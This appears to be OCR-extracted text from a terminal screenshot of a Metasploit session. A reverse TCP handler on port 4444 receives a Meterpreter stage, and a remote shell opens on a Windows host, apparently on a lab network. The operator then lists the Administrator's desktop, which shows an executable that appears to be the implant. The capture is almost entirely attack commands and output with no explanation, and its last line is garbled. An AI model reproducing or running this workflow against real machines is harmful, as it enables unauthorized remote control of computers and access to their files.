 Terminal
msf5 exploit(multi/handler) > set rport 4444
rport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.11.129:4444
[*] Sending stage (180291 bytes) to 192.168.11.138
[*] Meterpreter session 1 opened (192.168.11.129:4444 -> 192.168.11.138:49619) a
t 2019-12-08 08:51:53 -0500
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1333 fil 2019-11-28 03:39:22 -0500 Internet Explorer (64-
bit).lnk
100666/rw-rw-rw- 2288 fil 2019-11-29 04:38:18 -0500 QQ浏览器.lnk
100666/rw-rw-rw- 282 fil 2019-11-28 03:39:21 -0500 desktop.ini
100777/rwxrwxrwx 73802 fil 2019-12-01 22:18:22 -0500 terry.exe
100666/rw-rw-rw- 973 fil 2019-12-01 22:17:45 -0500 百度网盘.lnk
100666/rw-rw-rw- 327 fil 2019-11-28 03:47:29 -0500 计算机 - 快捷方式.lnk
herryTree ter >